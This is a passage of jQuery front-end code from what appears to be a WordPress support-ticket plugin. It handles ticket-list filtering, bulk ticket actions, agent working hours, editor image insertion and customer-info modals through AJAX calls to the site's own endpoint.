  switch (page) {
    case "first":
      if (supportcandy.ticketList.pagination.current_page == 1) {
        return;
      }
      supportcandy.ticketList.filters.page_no = 1;
      break;

    case "prev":
      if (supportcandy.ticketList.pagination.current_page < 2) {
        return;
      }
      supportcandy.ticketList.filters.page_no =
        supportcandy.ticketList.pagination.current_page - 1;
      break;

    case "next":
      if (!supportcandy.ticketList.pagination.has_next_page) {
        return;
      }
      supportcandy.ticketList.filters.page_no =
        supportcandy.ticketList.pagination.current_page + 1;
      break;

    case "last":
      if (
        supportcandy.ticketList.pagination.current_page ==
        supportcandy.ticketList.pagination.total_pages
      ) {
        return;
      }
      supportcandy.ticketList.filters.page_no =
        supportcandy.ticketList.pagination.total_pages;
      break;
  }
  wpsc_get_tickets();
}

/**
 * Reset ticket list filters
 */
function wpsc_tl_reset_filter() {
  var filters = { filterSlug: "" };
  supportcandy.ticketList.filters = filters;
  wpsc_get_tickets();
}

/**
 * Search input keyup
 */
function wpsc_tl_search_keyup(e, el) {
  if (e.keyCode !== 13) {
    return;
  }
  var search = jQuery(el).val().trim();
  supportcandy.ticketList.filters.search = search;
  supportcandy.ticketList.filters.page_no = 1;
  wpsc_get_tickets();
}

/**
 * Apply filters
 */
function wpsc_tl_apply_filter_btn_click() {
  supportcandy.ticketList.filters.search = jQuery("input.wpsc-search-input")
    .val()
    .trim();
  supportcandy.ticketList.filters.orderby = jQuery(
    "select.wpsc-input-sort-by"
  ).val();
  supportcandy.ticketList.filters.order = jQuery(
    "select.wpsc-input-sort-order"
  ).val();
  supportcandy.ticketList.filters.page_no = 1;
  wpsc_get_tickets();
}

/**
 * Get custom filter UI
 */
function wpsc_tl_get_custom_filter() {
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_tl_custom_filter",
    _ajax_nonce: supportcandy.nonce,
  };
  if (supportcandy.ticketList.filters.filterSlug == "custom") {
    data.filters = supportcandy.ticketList.filters;
  }
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Apply custom filter
 */
function wpsc_tl_apply_custom_filter(el) {
  var filters = wpsc_get_condition_json("custom_filters");
  if (
    filters.length === 0 ||
    (filters.length === 1 && filters[0].length === 0)
  ) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  filters = {
    filterSlug: "custom",
    "parent-filter": jQuery(
      ".wpsc-tl-custom-filter select[name=parent-filter]"
    ).val(),
    filters: JSON.stringify(filters),
    orderby: jQuery(".wpsc-tl-custom-filter select[name=sort-by]").val(),
    order: jQuery(".wpsc-tl-custom-filter select[name=sort-order]").val(),
    page_no: 1,
  };

  supportcandy.ticketList.filters = filters;
  wpsc_close_modal();
  wpsc_get_tickets();
}

/**
 * Edit ticket list filter
 */
function wpsc_tl_edit_filter() {
  if (supportcandy.ticketList.filters.filterSlug == "custom") {
    wpsc_tl_get_custom_filter();
  } else {
    wpsc_tl_get_edit_saved_filter();
  }
}

/**
 * Add saved filter
 */
function wpsc_tl_add_saved_filter() {
  var filters = wpsc_get_condition_json("custom_filters");
  if (
    filters.length === 0 ||
    (filters.length === 1 && filters[0].length === 0)
  ) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  filters = {
    "parent-filter": jQuery(
      ".wpsc-tl-custom-filter select[name=parent-filter]"
    ).val(),
    filters: JSON.stringify(filters),
    orderby: jQuery(".wpsc-tl-custom-filter select[name=sort-by]").val(),
    order: jQuery(".wpsc-tl-custom-filter select[name=sort-order]").val(),
  };

  supportcandy.tempFilters = filters;
  wpsc_close_modal();
  setTimeout(function () {
    wpsc_tl_get_add_saved_filter();
  }, 500);
}

/**
 * Get add saved filter ui
 */
function wpsc_tl_get_add_saved_filter() {
  wpsc_show_modal();
  var data = { action: "wpsc_tl_get_add_saved_filter" };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Save and apply custom filter
 */
function wpsc_tl_set_add_saved_filter(el, nonce) {
  var label = jQuery("input.wpsc-cf-label").val().trim();
  if (!label) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);

  var data = {
    action: "wpsc_tl_set_add_saved_filter",
    filters: supportcandy.tempFilters,
    _ajax_nonce: nonce,
  };
  data.filters.label = label;

  jQuery.post(supportcandy.ajax_url, data, function (response) {
    supportcandy.ticketList.filters = { filterSlug: response.slug };
    wpsc_close_modal();
    wpsc_get_ticket_list();
  });
}

/**
 * Get edit saved filter modal
 */
function wpsc_tl_get_edit_saved_filter() {
  wpsc_show_modal();
  var data = {
    action: "wpsc_tl_get_edit_saved_filter",
    filterSlug: supportcandy.ticketList.filters.filterSlug,
    _ajax_nonce: supportcandy.nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set edit saved filter
 */
function wpsc_tl_set_edit_saved_filter(el) {
  var label = jQuery("input.wpsc-cf-label").val().trim();
  if (!label) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  var filters = wpsc_get_condition_json("custom_filters");
  if (
    filters.length === 0 ||
    (filters.length === 1 && filters[0].length === 0)
  ) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);

  var form = jQuery(".wpsc-tl-custom-filter")[0];
  var dataform = new FormData(form);
  dataform.append("filters", JSON.stringify(filters));

  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_ticket_list();
    });
}

/**
 * Delete saved filter
 */
function wpsc_tl_delete_saved_filter() {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var data = {
    action: "wpsc_tl_delete_saved_filter",
    slug: supportcandy.ticketList.filters.filterSlug,
    _ajax_nonce: supportcandy.nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    supportcandy.ticketList.filters = { filterSlug: "" };
    wpsc_get_ticket_list();
  });
}

/**
 * Close custom filter modal
 */
function wpsc_tl_close_custom_filter_modal() {
  jQuery("select.wpsc-input-filter").val(supportcandy.prevFilter);
  wpsc_close_modal();
}

/**
 * Get form filter oprators
 */
function wpsc_tc_get_operators(el, nonce) {
  var content = jQuery(el).closest(".content");
  var slug = jQuery(el).val().trim();

  content.find(".conditional, .wpsc-inline-loader").remove();
  if (!slug) {
    return;
  }

  content.append(supportcandy.inline_loader);
  var data = {
    action: "wpsc_tc_get_operators",
    slug: slug,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    content.find(".wpsc-inline-loader").remove();
    content.append(response);
  });
}

/**
 * Get email notification condition operands
 */
function wpsc_tc_get_operand(el, slug, nonce) {
  var content = jQuery(el).closest(".content");
  var operator = jQuery(el).val().trim();

  content.find(".conditional.operand, .wpsc-inline-loader").remove();
  if (!operator) {
    return;
  }

  content.append(supportcandy.inline_loader);
  var data = {
    action: "wpsc_tc_get_operand",
    operator,
    slug,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    content.find(".wpsc-inline-loader").remove();
    content.append(response);
  });
}

/**
 * Add image to editor
 *
 * @param {*} editor
 */
function wpsc_add_custom_image_tinymce(editor, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_add_custom_image_tinymce",
    editor_id: editor.id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Check whether given url has image or not
 *
 * @param {*} url
 */
function isValidImageURL(url) {
  if (typeof url !== "string") {
    return false;
  }
  return !!url.match(/\w+\.(jpg|jpeg|gif|png|tiff|bmp)$/gi);
}

/**
 * Upload image to tinymce editor
 *
 * @param {*} el
 */
function wpsc_insert_editor_img(ed) {
  if (
    jQuery("#wpsc-tinymce-image-url").val().trim() === "" &&
    validateURL(jQuery("#wpsc-tinymce-image-url").val().trim()) &&
    isValidImageURL(jQuery("#wpsc-tinymce-image-url").val().trim())
  ) {
    alert(supportcandy.translations.req_fields_error);
    return;
  }

  if (jQuery("#wpsc-tinymce-image-width").val().trim() === "") {
    alert(supportcandy.translations.req_fields_error);
    return;
  }

  if (jQuery("#wpsc-tinymce-image-height").val().trim() === "") {
    alert(supportcandy.translations.req_fields_error);
    return;
  }

  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  if (!is_tinymce) {
    return;
  }

  wpsc_close_modal();

  var source = jQuery("#wpsc-tinymce-image-url").val().trim();
  var height = jQuery("#wpsc-tinymce-image-height").val().trim();
  var width = jQuery("#wpsc-tinymce-image-width").val().trim();
  tinymce
    .get(ed)
    .execCommand(
      "mceInsertContent",
      false,
      '<img height="' +
        height +
        '" width="' +
        width +
        '" src="' +
        source +
        '"/>'
    );
}

/**
 * Add image to editor
 *
 * @param {*} editor
 */
function wpsc_edit_custom_image_tinymce(editor, image_obj, nonce) {
  if (!(editor && image_obj)) {
    alert(supportcandy.translations.req_fields_error);
    return;
  }

  wpsc_show_modal();
  var data = {
    action: "wpsc_edit_custom_image_tinymce",
    editor_id: editor.id,
    height: image_obj.height,
    width: image_obj.width,
    src: image_obj.src,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Get create ticket from thread
 */
function wpsc_it_thread_new_ticket(el, ticket_id, thread_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_thread_new_ticket",
    ticket_id,
    thread_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Get thread info
 *
 * @param {*} thread_id
 */
function wpsc_it_thread_info(el, ticket_id, thread_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_thread_info",
    thread_id,
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set thread new ticket
 */
function wpsc_it_set_thread_new_ticket(el, thread_id, nonce) {
  var form = jQuery("form.new_ticket_from_thread")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (response) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(response.ticket_id);
    });
}

/**
 * Get customer other tickets
 */
function wpsc_get_rb_other_tickets(el, ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_rb_other_tickets",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Get raised by info
 */
function wpsc_get_rb_info(el, ticket_id, nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_get_rb_info", ticket_id, _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 *  Thread expander
 */
function wpsc_ticket_thread_expander_toggle(el) {
  var height = parseInt(jQuery(el).parent().find(".thread-text").height());
  if (height === 100) {
    jQuery(el).parent().find(".thread-text").height("auto");
    jQuery(el).text(supportcandy.translations.view_less);
  } else {
    jQuery(el).parent().find(".thread-text").height(100);
    jQuery(el).text(supportcandy.translations.view_more);
  }
}

/**
 * Get change bulk status
 */
function wpsc_bulk_change_status(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    wpsc_show_modal();
    var data = {
      action: "wpsc_bulk_change_status",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      // Set to modal.
      jQuery(".wpsc-modal-header").text(response.title);
      jQuery(".wpsc-modal-body").html(response.body);
      jQuery(".wpsc-modal-footer").html(response.footer);
      // Display modal.
      wpsc_show_modal_inner_container();
    });
  }
}

/**
 * Load older threads
 */
function wpsc_load_older_threads(el, ticket_id) {
  if (supportcandy.reply_form_position === "top") {
    jQuery(".wpsc-it-thread-section-container").append(
      supportcandy.loader_html
    );
  } else {
    jQuery(".wpsc-it-thread-section-container").prepend(
      supportcandy.loader_html
    );
  }

  var oldBtnContainer = jQuery(el).parent();
  oldBtnContainer.hide();

  var data = {
    action: "wpsc_load_older_threads",
    ticket_id,
    last_thread: supportcandy.threads.last_thread,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-it-thread-section-container").find(".wpsc-loader").remove();
    // add threads.
    if (supportcandy.reply_form_position === "top") {
      jQuery(".wpsc-it-thread-section-container").append(response.threads);
    } else {
      var scrollHeightBody = jQuery("body").prop("scrollHeight");
      var windowScrollTop = jQuery(window).scrollTop();
      jQuery(".wpsc-it-thread-section-container").prepend(response.threads);
      var scrollDiff = jQuery("body").prop("scrollHeight") - scrollHeightBody;
      jQuery(window).scrollTop(windowScrollTop + scrollDiff);
    }
    // show btn if there are more threads available.
    if (response.has_next_page) {
      supportcandy.threads.last_thread = response.last_thread;
      oldBtnContainer.show();
    }
  });
}

/**
 * Set change bulk status
 */
function wpsc_set_bulk_change_status(el) {
  var form = jQuery("form.frm-edit-bulk-status")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_ticket_list();
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get bulk assign agent
 */
function wpsc_bulk_assign_agents(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    wpsc_show_modal();
    var data = {
      action: "wpsc_bulk_assign_agents",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      // Set to modal.
      jQuery(".wpsc-modal-header").text(response.title);
      jQuery(".wpsc-modal-body").html(response.body);
      jQuery(".wpsc-modal-footer").html(response.footer);
      // Display modal.
      wpsc_show_modal_inner_container();
    });
  }
}

/**
 * Set change assign agent
 */
function wpsc_set_bulk_assign_agent(el) {
  var form = jQuery("form.frm-bulk-assign-agent")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_ticket_list();
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get bulk assign tags
 */
function wpsc_bulk_assign_tags(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    wpsc_show_modal();
    var data = {
      action: "wpsc_bulk_assign_tags",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      // Set to modal.
      jQuery(".wpsc-modal-header").text(response.title);
      jQuery(".wpsc-modal-body").html(response.body);
      jQuery(".wpsc-modal-footer").html(response.footer);
      // Display modal.
      wpsc_show_modal_inner_container();
    });
  }
}

/**
 * Set change assign tags
 */
function wpsc_set_bulk_assign_tag(el) {
  var form = jQuery("form.frm-bulk-assign-tags")[0];
  var dataform = new FormData(form);

  var tags = dataform.getAll("tags[]");
  if (!tags.length) {
    return;
  }

  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_ticket_list();
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get bulk delete ticket
 */
function wpsc_bulk_delete_tickets(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    var flag = confirm(supportcandy.translations.confirm);
    if (!flag) {
      return;
    }

    var data = {
      action: "wpsc_bulk_delete_tickets",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      wpsc_get_ticket_list();
      wpsc_run_ajax_background_process();
    });
  }
}

/**
 * Set agent working hrs
 */
function wpsc_set_agent_wh_hrs(el) {
  const form = jQuery(".wpsc-frm-agent-wh")[0];
  const dataform = new FormData(form);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery(".wpsc-section-container").html(supportcandy.loader_html);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
		window.location.reload();
    });
}

/**
 * Set add agent exception
 */
function wpsc_set_add_agent_wh_exception(el) {
  var title = jQuery("input[name=title]").val();
  var from_date = jQuery("input[name=exception_date]").val();
  if (!title || !from_date) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }
  const form = jQuery(".wpsc-frm-add-agent-exception")[0];
  const dataform = new FormData(form);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
		window.location.reload();
    });
}

/**
 * Update agent working hour exception
 */
function wpsc_set_edit_agent_wh_exception(el) {
  var title = jQuery("input[name=title]").val();
  var from_date = jQuery("input[name=exception_date]").val();
  if (!title || !from_date) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  const form = jQuery(".wpsc-frm-edit-agent-exception")[0];
  const dataform = new FormData(form);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
		window.location.reload();
    });
}

/**
 * Get agent profile holiday actions
 */
function wpsc_get_ap_leaves_actions(dateSelected, nonce) {
  supportcandy.temp.dateSelected = dateSelected;
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_ap_leaves_actions",
    dateSelected,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set agent profile holiday actions
 */
function wpsc_set_ap_leaves_actions(el) {
  const form = jQuery(".wpsc-frm-ap-holiday-actions")[0];
  const dataform = new FormData(form);
  dataform.append("dateSelected", supportcandy.temp.dateSelected);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (response) {
      jQuery.each(supportcandy.temp.dateSelected, function (index, value) {
        if (response.action == "add" && response.is_recurring == 1) {
          jQuery("td")
            .find("[data-date=" + value + "]")
            .css({ "background-color": "#eb4d4b" });
        } else if (response.action == "add" && response.is_recurring == 0) {
          jQuery("td")
            .find("[data-date=" + value + "]")
            .css({ "background-color": "#f0932b" });
        } else {
          jQuery("td")
            .find("[data-date=" + value + "]")
            .css("background-color", "unset");
        }
      });
      supportcandy.temp.holidayList = response.holidayList;
      wpsc_close_modal();
    });
}

/**
 * Restore bulk tickets
 */
function wpsc_bulk_restore_tickets(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    var flag = confirm(supportcandy.translations.confirm);
    if (!flag) {
      return;
    }
    var data = {
      action: "wpsc_bulk_restore_tickets",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      wpsc_get_ticket_list();
    });
  }
}

/**
 * Deletes bulk ticket permanentaly
 */
function wpsc_bulk_delete_tickets_permanently(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    var flag = confirm(supportcandy.translations.confirm);
    if (!flag) {
      return;
    }

    var data = {
      action: "wpsc_bulk_delete_tickets_permanently",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      wpsc_get_ticket_list();
    });
  }
}

/**
 * Clear dates
 */
function wpsc_clear_date(el) {
  jQuery(el).prev().val("");

  var conditionalFields = jQuery(".wpsc-tff.conditional");
  if (conditionalFields.length !== 0) {
    wpsc_check_tff_visibility();
  }
}

/**
 * Check whether there is text in reply box
 */
function wpsc_is_description_text() {
  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  if (is_tinymce && tinymce.get("description")) {
    var description = tinyMCE.get("description").getContent();
  } else {
    var description = jQuery("#description").val();
  }

  var flag = false;
  if (description && description.length != 0) {
    flag = true;
  }

  return flag;
}

/**
 * Get Edit customer info
 *
 * @param {Int} ticket_id
 */
function wpsc_get_edit_rb_info(el, ticket_id, nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_get_edit_rb_info", ticket_id, _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set edit customer info
 *
 * @param {object} el
 * @param {Int} ticket_id
 */
function wpsc_set_edit_rb_info(el, ticket_id, nonce) {
  var form = jQuery("form.frm-edit-rb-info")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      setTimeout(function () {
        wpsc_get_rb_info(el, ticket_id, nonce);
      }, 500);
    });
}

/**
 * Get tickets based on filter set
 */
function wpsc_get_tickets() {
  jQuery(".wpsc-bulk-selector").prop("checked", false);
  jQuery(".wpsc-ticket-list").html(supportcandy.loader_html);

  var data = {
    action: "wpsc_get_tickets",
    _ajax_nonce: supportcandy.nonce,
  };
  if (
    typeof supportcandy.ticketList != "undefined" &&
    typeof supportcandy.ticketList.filters != "undefined"
  ) {
    data.filters = supportcandy.ticketList.filters;
  }

  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-filter-actions").html(response.filter_actions);
    jQuery(".wpsc-ticket-bulk-actions").html(response.bulk_actions);
    jQuery(".wpsc-ticket-list").html(response.tickets);
    jQuery(".wpsc-pagination-txt").text(response.pagination_str);
    jQuery("select.wpsc-input-filter").val(response.filters.filterSlug);
    jQuery("select.wpsc-input-sort-by").val(response.filters.orderby);
    jQuery("select.wpsc-input-sort-order").val(response.filters.order);
    jQuery("input.wpsc-search-input").val(response.filters.search);
    if (response.pagination.total_pages > 1) {
      jQuery(".wpsc-pagination-btn").show();
    } else {
      jQuery(".wpsc-pagination-btn").hide();
    }
    supportcandy.ticketList = {
      filters: response.filters,
      pagination: response.pagination,
    };
  });
}

/**
 * Copy ticket url
 *
 * @param {int} ticket_id
 */
function wpsc_it_copy_url(ticket_id) {
  var temp = jQuery("<input>");
  jQuery("body").append(temp);
  temp.val(jQuery("#wpsc-ticket-url").text()).select();
  document.execCommand("copy");
  temp.remove();
  alert(supportcandy.translations.copy_url);
}

/**
 * Open auto-refresh toggle
 */
function wpsc_get_tl_auto_refresh() {
  wpsc_show_modal();

  // Get modal parts from static modals.
  var headerText = jQuery(
    ".wpsc-tl_snippets .auto-refresh .modal-header"
  ).text();
  var bodyHTML = jQuery(".wpsc-tl_snippets .auto-refresh .modal-body").html();
  var footerHTML = jQuery(
    ".wpsc-tl_snippets .auto-refresh .modal-footer"
  ).html();

  // Set them to modal.
  jQuery(".wpsc-modal-header").text(headerText);
  jQuery(".wpsc-modal-body").html(bodyHTML);
  jQuery(".wpsc-modal-footer").html(footerHTML);

  // Set current status.
  var status = supportcandy.tl_auto_refresh ? supportcandy.tl_auto_refresh : 0;
  var el = status
    ? jQuery(".wpsc-modal .toggle-on")
    : jQuery(".wpsc-modal .toggle-off");
  jQuery(".wpsc-modal-body input").val(status);
  status ? wpsc_toggle_on(el) : wpsc_toggle_off(el);

  // Display modal.
  wpsc_show_modal_inner_container();
}

/**
 * Set auto-refresh settings
 */
function wpsc_set_tl_auto_refresh(el) {
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  var status = parseInt(jQuery(".wpsc-modal-body input").val());
  wpsc_close_modal();
  if (supportcandy.tl_auto_refresh !== status) {
    supportcandy.tl_auto_refresh = status;
    if (status === 1) {
      wpsc_tl_auto_refresh();
    }
  }
}

/**
 * Auto refresh
 */
function wpsc_tl_auto_refresh() {
  if (
    supportcandy.current_section === "ticket-list" &&
    !supportcandy.ticketListIsIndividual &&
    supportcandy.tl_auto_refresh === 1 &&
    !(
      jQuery(".wpsc-bulk-select:checked").length ||
      jQuery(".wpsc-search-input").is(":focus")
    )
  ) {
    wpsc_get_tickets();
    if (
      typeof supportcandy.tl_auto_refresh_schedule !== "undefined" &&
      supportcandy.tl_auto_refresh_schedule == true
    ) {
      return;
    }
    supportcandy.tl_auto_refresh_schedule = true;
    setTimeout(function () {
      supportcandy.tl_auto_refresh_schedule = false;
      wpsc_tl_auto_refresh();
    }, 60000);
  }
}

/**
 * User logout
 */
function wpsc_user_logout(el, nonce) {
  jQuery(el).text(supportcandy.translations.please_wait);
  var data = { action: "wpsc_user_logout", _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    window.location.reload();
  });
}

/**
 * Close model popup on escape key.
 */
jQuery(document).keydown(function (e) {
  if (e.keyCode == 27) {
    wpsc_close_modal();
  }
});

/**
 * Get customer info
 */
function wpsc_view_customer_info(customer_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_view_customer_info", customer_id, _ajax_nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Get edit customer info
 */
function wpsc_get_edit_customer_info(customer_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_edit_customer_info",
    customer_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
